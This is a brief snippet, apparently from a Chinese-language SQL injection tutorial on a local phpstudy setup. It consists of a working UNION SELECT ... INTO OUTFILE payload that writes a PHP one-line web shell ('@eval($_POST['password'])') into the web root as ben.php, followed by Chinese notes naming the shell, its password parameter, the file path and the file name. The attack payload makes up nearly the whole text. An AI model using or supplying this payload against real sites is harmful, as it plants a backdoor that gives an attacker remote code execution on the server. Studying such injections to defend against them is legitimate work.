 ?id=-1')) union select 1,"<?php @eval($_POST['password']);?>",3 into outfile
"D:\\phpstudy_pro\\WWW\\ben.php"--+
<?php @eval($_POST['password']);?>为一句话木马
password为预留密码
D:\\phpstudy_pro\\WWW\\为文件路径
ben.php为新插入的文件名